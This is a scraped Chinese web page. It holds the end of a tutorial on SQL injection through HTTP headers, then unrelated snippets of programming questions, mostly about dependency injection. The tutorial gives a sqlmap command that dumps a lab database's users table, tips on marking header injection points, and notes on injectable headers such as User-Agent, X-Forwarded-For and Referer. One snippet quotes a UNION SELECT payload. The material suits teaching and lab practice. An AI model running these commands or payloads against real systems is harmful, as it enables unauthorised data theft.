



3.爆破字段及内容 。

python2 sqlmap.py -r 1.txt -D security -T users --dump

得到数据内容 。

PS 。

1.HTTP User-Agent注入和HTTP Referer注入属于放包攻击,我们在放包的过程中,必须使用正确的用户名和密码; 。

2.如果探测出是HTTP头注入,在使用sqlmap跑的过程中,在末尾加上星号(*),可以提高渗透测试的效率 。

。

User-Agent:使得服务器能够识别客户使用的操作系统,游览器版本等.(很多数据量大的网站中会记录客户使用的操作系统或浏览器版本等存入数据库中) 。

Cookie:网站为了辨别用户身份、进行 session 跟踪而储存在用户本地终端上的数据(通常经过加密). 。

X-Forwarded-For:简称XFF头,它代表客户端,也就是HTTP的请求端真实的IP,(通常一些网站的防注入功能会记录请求端真实IP地址并写入数据库or某文件[通过修改XXF头可以实现伪造IP]) 。

Clien-IP:同上,不做过多介绍. 。

Rerferer:浏览器向 WEB 服务器表明自己是从哪个页面链接过来的. 。

Host:客户端指定自己想访问的WEB服务器的域名/IP 地址和端口号(这个我本人还没碰到过,不过有真实存在的案例还是写上吧). 。

。

到此这篇关于HTTP头中SQL注入的文章就介绍到这了,更多相关HTTP头中SQL注入内容请搜索我以前的文章或继续浏览下面的相关文章希望大家以后多多支持我! 。

原文链接:https://blog.csdn.net/m_de_g/article/details/121747495 。

最后此篇关于图文详解HTTP头中的SQL注入的文章就讲到这里了,如果你想了解更多关于图文详解HTTP头中的SQL注入的内容请搜索CFSDN的文章或继续浏览相关文章,希望大家以后支持我的博客! 。

我正在尝试测试依赖于其他服务 authService 的服务 documentViewer angular .module('someModule') .service('docu

如果我的网站上线(不要认为它会,目前它只是一个学习练习)。 我一直在使用 mysql_real_escape_string();来自 POST、SERVER 和 GET 的数据。另外,我一直在使用 i

我有以下代码,它容易受到 SQL 注入(inject)的攻击(我认为?): $IDquery = mysqli_query($connection, "SELECT `ID` FROM users W

我一直在自学如何创建扩展,以期将它们用于 CSS 注入(inject)(以及最终以 CSS 为载体的 SVG 注入(inject),但那是以后的问题)。 这是我当前的代码: list .json {

这个简单的代码应该通过 Java Spring 实现一个简单的工厂。然而结果是空指针,因为 Human 对象没有被注入(inject)对象(所以它保持空)。 我做错了什么? 谢谢 配置 @Config

我正在编写一个 ASP.NET MVC4 应用程序,它最终会动态构建一个 SQL SELECT 语句,以便稍后存储和执行。动态 SQL 的结构由用户配置以用户友好的方式确定,具有标准复选框、下拉列表和

首先让我说我是我为确保 SQL 注入(inject)攻击失败而采取的措施的知己。所有 SQL 查询值都是通过事件记录准备语句完成的,所有运算符(如果不是硬编码)都是通过数字白名单系统完成的。这意味着如

这是 SQL 映射声称可注入(inject)的负载: user=-5305' UNION ALL SELECT NULL,CONCAT(0x716b6b7071,0x4f5577454f76734

我正在使用 Kotlin 和 Android 架构组件(ViewModel、LiveData)构建一个新的 Android 应用程序的架构,并且我还使用 Koin 作为我的依赖注入(inject)提供

假设 RequestScope 处于 Activity 状态(使用 cdi-unit 的 @InRequestScope) 给定 package at.joma.stackoverflow.cdi;

我有一个搜索表单,可以在不同的提供商中搜索。 我从拥有一个基本 Controller 开始 public SearchController : Controller { protected r

SQLite 注入 如果您的站点允许用户通过网页输入,并将输入内容插入到 SQLite 数据库中,这个时候您就面临着一个被称为 SQL 注入的安全问题。本章节将向您讲解如何防止这种情况的发生,确保脚

我可以从什么 dll 中获得 Intercept 的扩展?我从 http://github.com/danielmarbach/ninject.extensions.interception 添加了

使用 NInject 解析具有多个构造函数的类似乎不起作用。 public class Class1 : IClass { public Class1(int param) {...} public

我有一个 MetaManager 类: @Injectable() export class MetaManager{ constructor(private handlers:Handler

我是 Angular 的新手,我不太清楚依赖注入(inject)是如何工作的。我的问题是我有依赖于服务 B 的服务 A,但是当我将服务 A 注入(inject)我的测试服务 B 时,服务 B 变得未定

我正在为我的项目使用 android 应用程序启动、刀柄和空间。我在尝试排队工作时遇到错误: com.test E/WM-WorkerFactory: Could not instantiate co

我不确定这是什么糖语法,但让我向您展示问题所在。 def factors num (1..num).select {|n| num % n == 0} end def mutual_factors

简单的问题,我已经看过这个了:Managing imports in Scalaz7 ,但我不知道如何最小化注入(inject) right和 left方法到我的对象中以构造 \/ 的实例. 我确实尝

在我的 Aurelia SPA 中,我有一些我想在不同模块中使用的功能。它依赖于调用时给出的参数和单例的参数。有没有办法创建一个导出函数,我可以将我的 Auth 单例注入(inject)其中,而不必在

我是一名优秀的程序员,十分优秀!